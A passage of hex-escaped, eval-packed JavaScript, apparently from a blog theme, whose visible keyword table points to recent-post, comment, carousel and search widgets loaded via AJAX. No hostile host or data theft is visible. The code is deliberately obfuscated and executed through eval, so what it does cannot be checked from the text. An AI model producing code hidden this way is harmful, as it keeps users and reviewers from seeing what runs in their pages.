x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\x31\x37\x35\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x32\x31\x7c\x31\x37\x38\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x31\x38\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x32\x39\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x61\x7c\x31\x32\x38\x7c\x78\x33\x42\x7c\x78\x33\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x65\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x31\x31\x36\x7c\x78\x32\x45\x7c\x31\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\